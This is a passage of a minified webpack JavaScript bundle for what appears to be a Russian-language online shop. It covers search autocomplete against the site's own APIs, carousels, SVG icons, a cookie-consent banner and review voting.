o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),B(n),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;B(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:R(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),m}},e}function a(t,e,n,r,o,i,a){try{var c=t[i](a),u=c.value}catch(t){return void n(t)}c.done?e(u):Promise.resolve(u).then(r,o)}function c(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function c(t){a(i,r,o,c,u,"next",t)}function u(t){a(i,r,o,c,u,"throw",t)}c(void 0)}))}}function u(t){return(u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function s(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,b(r.key),r)}}function l(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function f(t,e){return(f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function p(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=y(t);if(e){var o=y(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return d(this,n)}}function d(t,e){if(e&&("object"===u(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function y(t){return(y=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function b(t){var e=function(t,e){if("object"!==u(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==u(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===u(e)?e:String(e)}var h,m,v,g=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&f(t,e)}(i,t);var e,n,r,o=p(i);function i(){return l(this,i),o.apply(this,arguments)}return e=i,n&&s(e.prototype,n),r&&s(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);function w(){t("#field-search").val()?t(".js-search-clear").addClass("is-active"):t(".js-search-clear").removeClass("is-active")}h=g,v="search-main",(m=b(m="className"))in h?Object.defineProperty(h,m,{value:v,enumerable:!0,configurable:!0,writable:!0}):h[m]=v,t((function(){o.a.create(),function(){var e=!("localhost"!==window.location.hostname&&"127.0.0.1"!==window.location.hostname);if(t(".js-search-suggest").length){var r=t("#field-search"),o=!1,a=[],u=[];e?u=n("F8X1"):t.ajax({url:"/api/internal/popular",success:function(t){u=t.results}});var s={delay:100,source:function(r,o){var s,l,f=t.trim(r.term);function p(){return(p=c(i().mark((function t(){return i().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",n("Lchg"));case 1:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function d(){return(d=c(i().mark((function e(){var n;return i().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,t.ajax({url:"/api/internal/search/".concat(f)});case 2:return n=e.sent,e.abrupt("return",n.results);case 4:case"end":return e.stop()}}),e)})))).apply(this,arguments)}s=e?function(){return p.apply(this,arguments)}():function(){return d.apply(this,arguments)}(),""!=f?s.then((function(t){a=t,l=t.products,o(l.slice(0,3))})):o((l=u).slice(0,10))},minLength:0,search:function(){t(".js-search-suggest-container").empty()},response:function(e,n){var r=t(e.target).closest(".js-search-suggest").find(".js-search-suggest-container");o=n.content.some((function(t){return"product"==t.type})),n.content.some((function(t){return"popular"==t.type}))&&r.append('                <div class="search-main__popular">\n                        <div class="search-main__drop-header">\n                                Популярные запросы\n                        </div>\n                        <ol class="search-main__drop-list">\n                        </ol>\n</div>'),o&&r.append(t('<div class="search-main__products"><a href="/search?query='.concat(a.search_maybe,'" class="search-main__drop-header search-main__drop-header--products">Искать «').concat(a.search_maybe,'»?</a><ol class="search-main__drop-list search-main__products-list"></ol>\n                            <div class="search-main__drop-footer">\n                            <button class="link link--white link--clear link--lwcs search-main__popular-clear js-clear-search"\n                                    type="button">Очистить <svg class="icon icon--cross search-main__popular-clear-icon"><use xlink:href="#icon-cross"></use></svg>\n                                    </button>\n                    </div>\n                            </div>')))}};r.each((function(){var e=t(this);e.autocomplete(s).autocomplete("instance")._renderItemData=function(n,r){var o=e.closest(".js-search-suggest").find(".js-search-suggest-container"),i=o.find(".search-main__drop-list"),a=t(document.createElement("li"));return a.addClass("search-main__products-item"),o.addClass("is-visible"),"product"===r.type?(a.addClass("search-main__products-item"),a.html('<a href="/search?query='.concat(r.name,'"\n                                            class="link link--clear link--lwcs search-main__products-item-link">\n                                            <div class="search-main__products-img-wrapper">\n                                                <picture class="picture picture--bg search-main__products-img">\n                                                    <img class="picture__img lazyload" src="').concat(r.pic,'" alt="">\n                                                </picture>\n                                            </div>\n                                            <p class="search-main__products-item-title">').concat(r.name,'\n                                            <span class="search-main__products-item-price">').concat(r.price,"</span>\n                                            </p>\n                                    </a>")).appendTo(i)):"popular"!==r.type||(a.addClass("search-main__popular-item"),a.html('<a href="/search?query='.concat(r.name,'"\n                                                    class="link link--clear link--lwcs search-main__popular-item-link">').concat(r.name,"</a>")).appendTo(i))}})),r.on("keyup",(function(e){27===e.keyCode&&t(".js-search-suggest-container").removeClass("is-visible"),t(".js-search-suggest-container").is(":empty")&&t(".js-search-suggest-container").hasClass("is-visible")&&t(".js-search-suggest-container").removeClass("is-visible"),w()})),t(document).on("mousedown",(function(e){0===t(e.target).closest(".js-search-suggest").length&&t(".js-search-suggest-container").removeClass("is-visible")})),t(document).on("click",".js-clear-search",(function(){r.val(""),w(),r.focus()})),r.on("focus",(function(e){t(e.target).autocomplete("search")}))}}(),t(".js-search-clear").appendTo(".js-search-field"),t(document).on("click",".js-open-search",(function(){t(".search-main").toggleClass("search-main--active"),t(".menu-btn.is-open")&&t(".menu-btn.is-open").click()})),t("#search-main-form").submit((function(){var e=t("#field-search").val();return t.ajax({url:"/api/internal/component/search:search.main",method:"post",data:{query:e},success:function(){window.location.href="/search?query=".concat(e)}}),!1}))}))}).call(this,n("+2Rf"))},"07ml":function(t,e,n){"use strict";(function(t){var r=n("5djf");e.a=function(){t(document).ready((function(){var e=t(".carousel--advices");new r.a(e).init({spaceBetween:12,loop:!1},{slidesPerView:3,breakpoints:{1023:{slidesPerView:2},767:{slidesPerView:1}}})}))}}).call(this,n("+2Rf"))},"0I0R":function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-call",use:"icon-call-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-call">\n<path fill-rule="evenodd" d="M15.502,21.999 C15.140,21.953 14.777,21.919 14.418,21.859 C13.125,21.643 11.895,21.223 10.706,20.681 C8.796,19.811 7.060,18.674 5.526,17.240 C4.080,15.888 2.913,14.316 1.964,12.581 C1.195,11.176 0.592,9.706 0.249,8.136 C0.023,7.104 -0.082,6.064 0.074,5.012 C0.206,4.126 0.551,3.348 1.208,2.715 C1.919,2.029 2.606,1.319 3.307,0.623 C3.996,-0.061 4.942,-0.197 5.741,0.291 C5.950,0.419 6.145,0.594 6.298,0.786 C7.182,1.903 8.059,3.028 8.926,4.159 C9.670,5.130 9.574,6.411 8.710,7.279 C8.246,7.745 7.779,8.210 7.314,8.676 C7.012,8.978 6.951,9.373 7.156,9.750 C7.869,11.057 8.823,12.171 9.921,13.167 C10.623,13.803 11.376,14.373 12.211,14.824 C12.648,15.061 13.009,15.000 13.360,14.649 C13.807,14.202 14.253,13.754 14.701,13.308 C15.602,12.409 16.893,12.332 17.895,13.113 C18.994,13.970 20.099,14.821 21.194,15.684 C22.203,16.480 22.271,17.797 21.362,18.708 C20.649,19.421 19.929,20.128 19.224,20.849 C18.638,21.449 17.916,21.764 17.107,21.908 C16.897,21.945 16.685,21.970 16.474,21.999 C16.150,21.999 15.826,21.999 15.502,21.999 ZM1.686,6.154 C1.710,6.376 1.734,6.742 1.791,7.102 C1.961,8.190 2.307,9.226 2.744,10.233 C3.565,12.126 4.639,13.861 6.070,15.351 C8.198,17.565 10.763,19.075 13.703,19.945 C14.653,20.225 15.625,20.394 16.623,20.270 C17.118,20.208 17.581,20.060 17.946,19.695 C18.682,18.961 19.417,18.226 20.151,17.489 C20.331,17.309 20.323,17.180 20.121,17.022 C19.025,16.169 17.930,15.316 16.832,14.465 C16.507,14.213 16.201,14.237 15.911,14.528 C15.441,14.996 14.974,15.468 14.502,15.935 C13.721,16.710 12.498,16.904 11.521,16.401 C10.470,15.860 9.538,15.148 8.670,14.350 C7.455,13.234 6.406,11.982 5.621,10.522 C5.119,9.587 5.245,8.403 5.961,7.619 C6.429,7.106 6.935,6.628 7.426,6.136 C7.780,5.781 7.797,5.500 7.491,5.108 C6.660,4.041 5.830,2.972 5.001,1.905 C4.814,1.664 4.702,1.656 4.483,1.876 C3.766,2.592 3.046,3.306 2.335,4.029 C2.202,4.165 2.086,4.326 1.995,4.493 C1.739,4.965 1.699,5.487 1.686,6.154 Z" />\n</symbol>'});a.a.add(c)},"0JdG":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return s}));n("fbCW"),n("07d7"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("qePV"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,i(r.key),r)}}function i(t){var e=function(t,e){if("object"!==r(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var o=n.call(t,e||"default");if("object"!==r(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===r(e)?e:String(e)}var a,c,u,s=function(){function e(t){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),this.$block=t,e.getInstance(t)||e.instances.push(this)}var n,r,i;return n=e,i=[{key:"getInstance",value:function(t){return this.instances.find((function(e){return e.$block.is(t)}))}},{key:"create",value:function(){var e=this;t(".".concat(this.className)).each((function(n,r){var o=t(r);e.getInstance(o)||new e(o).init()}))}}],(r=[{key:"init",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};this.initElements(),this.setTemplateProperties(),this.setProperties(t),this.initPlugin(e)}},{key:"initElements",value:function(){this.elements={}}},{key:"setTemplateProperties",value:function(){}},{key:"setProperties",value:function(){}},{key:"initPlugin",value:function(){}}])&&o(n.prototype,r),i&&o(n,i),Object.defineProperty(n,"prototype",{writable:!1}),e}();a=s,u=[],(c=i(c="instances"))in a?Object.defineProperty(a,c,{value:u,enumerable:!0,configurable:!0,writable:!0}):a[c]=u}).call(this,n("+2Rf"))},"0jgv":function(t,e,n){t.exports=n.p+"397951431dab1a7de6ad43a116a25da1.jpg"},"1VOO":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return b}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("jdkD"),n("W74n");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return s(this,n)}}function s(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,y,b=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(s,t);var e,n,r,o=u(s);function s(){return a(this,s),o.apply(this,arguments)}return e=s,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);p=b,y="page-scroll-btn",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:y,enumerable:!0,configurable:!0,writable:!0}):p[d]=y,t(document).on("click",".page-scroll-btn",(function(){t("html, body").scrollTop(0)}))}).call(this,n("+2Rf"))},"1l1j":function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-vk",use:"icon-vk-usage",viewBox:"0 0 25 15",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 25 15" id="icon-vk">\n<path fill-rule="evenodd" d="M24.522,14.168 C24.236,14.288 23.914,14.344 23.603,14.392 C23.375,14.426 23.124,14.402 22.890,14.403 C22.667,14.403 22.417,14.403 22.206,14.403 C22.206,14.418 22.206,14.434 22.206,14.449 C21.678,14.449 21.017,14.448 20.416,14.449 C19.650,14.450 18.986,14.187 18.448,13.680 C17.767,13.037 17.147,12.336 16.479,11.680 C15.727,10.941 15.116,11.103 14.843,12.115 C14.739,12.501 14.689,12.908 14.671,13.308 C14.641,13.974 14.325,14.355 13.637,14.393 C11.820,14.491 10.063,14.288 8.427,13.430 C7.059,12.712 5.965,11.701 5.016,10.525 C3.421,8.549 2.179,6.366 1.039,4.125 C0.726,3.510 0.435,2.884 0.134,2.263 C0.117,2.229 0.102,2.194 0.087,2.159 C-0.171,1.545 0.046,1.193 0.730,1.134 C0.942,1.115 1.157,1.126 1.371,1.123 C2.294,1.113 3.216,1.100 4.139,1.093 C4.753,1.089 5.183,1.335 5.426,1.912 C6.137,3.601 7.022,5.199 8.193,6.634 C8.342,6.816 8.524,6.983 8.719,7.117 C9.064,7.356 9.365,7.278 9.495,6.884 C9.618,6.513 9.705,6.118 9.722,5.730 C9.757,4.959 9.741,4.186 9.727,3.415 C9.723,3.173 9.664,2.931 9.621,2.691 C9.516,2.109 9.133,1.795 8.559,1.670 C8.161,1.584 8.128,1.470 8.393,1.173 C8.765,0.759 9.270,0.592 9.793,0.574 C10.936,0.535 12.081,0.554 13.225,0.567 C13.443,0.569 13.665,0.636 13.877,0.696 C14.337,0.826 14.579,1.149 14.656,1.592 C14.694,1.813 14.717,2.041 14.712,2.266 C14.687,3.321 14.638,4.376 14.624,5.431 C14.619,5.833 14.647,6.242 14.730,6.634 C14.861,7.260 15.238,7.387 15.709,6.943 C16.110,6.566 16.457,6.128 16.780,5.684 C17.652,4.487 18.325,3.185 18.882,1.824 C19.109,1.269 19.322,1.134 19.938,1.132 C21.240,1.129 22.542,1.120 23.844,1.124 C24.074,1.124 24.313,1.142 24.532,1.205 C24.898,1.312 25.045,1.594 24.959,1.959 C24.762,2.783 24.305,3.487 23.812,4.162 C23.021,5.244 22.192,6.301 21.382,7.372 C21.274,7.515 21.176,7.668 21.088,7.825 C20.813,8.317 20.842,8.642 21.251,9.051 C21.956,9.752 22.704,10.414 23.388,11.134 C23.866,11.636 24.274,12.203 24.700,12.750 C24.803,12.882 24.869,13.047 24.927,13.205 C25.076,13.618 24.937,13.992 24.522,14.168 Z" />\n</symbol>'});a.a.add(c)},"2nuc":function(t,e,n){"use strict";(function(t){var r=n("LPpy"),o=n("/Ots"),i=n("Tqq3");e.a=function(){r.a.create(),o.a.create();var e=t(".js-product-info-wrapper"),n=t(".js-product-order-block"),a=t(".js-product-page-buttons"),c=t(".js-product-page-submit-block"),u=Object(i.e)("tablet"),s=function(){c.addClass("is-block-visible"),n.addClass("is-block-visible"),e.addClass("is-block-hidden"),a.addClass("is-block-hidden")},l=function(){c.removeClass("is-block-visible"),n.removeClass("is-block-visible"),e.removeClass("is-block-hidden"),a.removeClass("is-block-hidden")};t(document).on("click",".js-product-add-to-cart",(function(){u.matches?a.fadeOut(200,(function(){c.fadeIn(),s()})):e.fadeOut(200,(function(){n.fadeIn(),s()}))})),t(document).on("click",".js-product-order-cancel",(function(){u.matches?c.fadeOut(200,(function(){a.fadeIn(),l()})):n.fadeOut(200,(function(){e.fadeIn(),l()}))})),u.addListener((function(t){t.matches?(n.css("display",""),e.css("display","")):(a.css("display",""),c.css("display",""))}))}}).call(this,n("+2Rf"))},"2tXX":function(t,e,n){"use strict";(function(t){n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("rB9j"),n("Rm1S"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var e=n("0JdG"),r=n("bkAW");n("Sv35");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return s(this,n)}}function s(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,y,b=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(s,t);var e,n,r,o=u(s);function s(){return a(this,s),o.apply(this,arguments)}return e=s,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(e.a);p=b,y="cookie-panel",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:y,enumerable:!0,configurable:!0,writable:!0}):p[d]=y,t(document).ready((function(){null==document.cookie.match("accepted_privacy_policy")&&setTimeout((function(){t(".js-privacy-policy-cookie-block").fadeIn(),console.log()}),1e3)}));var h=function(){document.cookie="accepted_privacy_policy=true; path=/; expires=".concat((new r.a).getMaxCookieDate()),t(".js-privacy-policy-cookie-block").slideUp("fast")};t(document).on("click",".js-show-privacy-policy",(function(){h(),window.location.href=t(".js-privacy-policy-cookie-block").attr("data-privacy-policy-href")})),t(document).on("click","#cls",(function(){h()})),t(document).on("click",".js-accept-privacy-policy",(function(){h()}))}).call(this,n("+2Rf"))},"3i47":function(t,e,n){},"3noH":function(t,e,n){"use strict";(function(t){var e=n("GemG");n.n(e)()(t("textarea")),t("textarea").css("resize","")}).call(this,n("+2Rf"))},"3tjV":function(t,e,n){},"4hg2":function(t,e,n){"use strict";(function(t){n("ma9I"),n("fbCW"),n("07d7");function r(e){var n=e?"up-vote":"down-vote",r=t(this).data("review-id"),o=t(this).closest(".js-review-wrapper");t.post("/api/internal/review/".concat(n,"/").concat(r),(function(t){o.find(".js-review-up-vote span",o).html(t.up),o.find(".js-review-down-vote span",o).html(t.down)}))}function o(e){var n=t(".js-reviews-list"),r=n.data("product-id"),o=t("#select-feedbacks-sort").val();void 0===e&&(e=n.data("page")),t.get("/api/internal/component/catalog:review.list",{params:{page:e,productId:r,sort:o}},(function(t){n.replaceWith(t),n.data("page",e)}))}e.a=function(){t(document).on("click",".js-review-up-vote",(function(){r.call(this,!0)})),t(document).on("click",".js-review-down-vote",(function(){r.call(this,!1)})),t(document).on("click",".js-review-show-more",(function(){var e=t(".js-reviews-list");e.data("total-count")<e.data("page")*e.data("per-page")||(o(e.data("page")+1),t("html, body").animate({scrollTop:e.offset().top-121},200))})),t(document).on("click",".js-review-show-prev",(function(){var e=t(".js-reviews-list");e.data("page")<=1||(o(e.data("page")-1),t("html, body").animate({scrollTop:e.offset().top-121},200))})),t("#select-feedbacks-sort").on("change",(function(){o(1)}))}}).call(this,n("+2Rf"))},"5NVU":function(t,e,n){},"5djf":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return m}));n("qePV"),n("ma9I"),n("zKZe"),n("07d7"),n("FZtP"),n("rB9j"),n("Rm1S"),n("x0AG"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("fbCW"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("QdZy"),o=n("0JdG"),i=n("ZQ4I");n("xJuT"),n("RKtn"),n("36R9"),n("cdI2"),n("dA3v"),n("Y6Zu");function a(t){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function c(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function u(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,d(r.key),r)}}function s(t,e){return(s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function l(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=p(t);if(e){var o=p(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return f(this,n)}}function f(t,e){if(e&&("object"===a(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function p(t){return(p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function d(t){var e=function(t,e){if("object"!==a(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==a(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===a(e)?e:String(e)}var y,b,h,m=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&s(t,e)}(p,e);var n,o,a,f=l(p);function p(){return c(this,p),f.apply(this,arguments)}return n=p,a=[{key:"needsDestroy",value:function(t,e){return"prev"===e&&t.matches||"next"===e&&!t.matches}}],(o=[{key:"initElements",value:function(){this.elements={$navPrev:t(".swiper-button-prev",this.$block),$navNext:t(".swiper-button-next",this.$block),$pagination:t(".swiper-pagination",this.$block),$scrollbar:t(".swiper-scrollbar",this.$block)}}},{key:"setTemplateProperties",value:function(){this.navigation=Boolean(this.elements.$navPrev.length),this.pagination=this.$block.attr("data-pagination"),this.scrollbar=Boolean(this.elements.$scrollbar.length)}},{key:"setProperties",value:function(t){var e=t.vertical,n=void 0!==e&&e,r=t.speed,o=void 0===r?300:r,i=t.autoHeight,a=void 0!==i&&i,c=t.loop,u=void 0===c||c,s=t.effect,l=void 0===s?"slide":s,f=t.dynamicBullets,p=void 0!==f&&f,d=t.autoplay,y=void 0!==d&&d,b=t.freeMode,h=void 0!==b&&b,m=t.centerMode,v=void 0!==m&&m,g=t.lazy,w=void 0!==g&&g,O=t.spaceBetween,C=void 0===O?0:O,j=t.destroyBreakpoint,P=t.destroyMode,k=void 0===P?"prev":P,_=t.reinitBreakpoints,S=t.reinitOptions;this.options={autoHeight:a,effect:l,freeMode:h,loop:u,speed:Number(o),spaceBetween:Number(C),centeredSlides:v,direction:n?"vertical":"horizontal",keyboard:!0,slideToClickedSlide:!0,grabCursor:!0,watchOverflow:!0,loopAdditionalSlides:10,a11y:!1},this.dynamicBullets=p,y&&(this.options.autoplay={delay:Number(y)}),w&&(this.options.lazy={loadPrevNext:!0,loadOnTransitionStart:!0},this.options.preloadImages=!1),j&&(this.destroyMode=k,this.destroyBreakpoint=j),_&&(this.reinitBreakpoints=_,this.reinitOptions=S)}},{key:"initPlugin",value:function(t){var e=this;this.navigation&&(this.options.navigation={prevEl:this.elements.$navPrev,nextEl:this.elements.$navNext}),this.pagination&&(this.options.pagination={el:this.elements.$pagination,type:this.pagination},"bullets"===this.pagination&&(this.options.pagination.bulletElement="li",this.options.pagination.clickable=!0,this.options.pagination.renderBullet=function(t,e){return'<li class="'.concat(e,'"><button class="carousel__pagination-bullet" type="button">Перейти к слайду ').concat(t+1,"</button></li>")},this.dynamicBullets&&(this.options.pagination.dynamicBullets=!0,this.options.pagination.dynamicMainBullets=Number(this.dynamicBullets)))),this.scrollbar&&(this.options.scrollbar={el:this.elements.$scrollbar,draggable:!0,snapOnRelease:!this.freeMode}),Object.assign(this.options,t);var n,o,a=!1;if(this.destroyBreakpoint&&(this.destroyBreakpoint.addListener((function(){e.destroy(e.destroyBreakpoint,e.destroyMode)})),a=p.needsDestroy(this.destroyBreakpoint,this.destroyMode)),this.reinitBreakpoints&&(this.reinitBreakpoints.forEach((function(t){t.addListener((function(){e.reinit(t)})),t.matches&&(!n||Number(t.media.match(i.d)[1])<o)&&(n=t,o=Number(t.media.match(i.d)[1]))})),n)){var c=this.reinitOptions[o];Object.assign(this.options,c)}this.options.on||(this.options.on={}),this.options.on.init=function(){e.$block.removeClass("is-loading")},a&&this.$block.removeClass("is-loading"),a||(this.instance=new r.a(this.$block,this.options))}},{key:"destroy",value:function(t,e){p.needsDestroy(t,e)?this.instance.destroy():this.instance=new r.a(this.$block,this.options)}},{key:"reinit",value:function(t){var e,n;if(t.matches)e=t.media.match(i.d)[1],n=this.reinitOptions[e];else{var 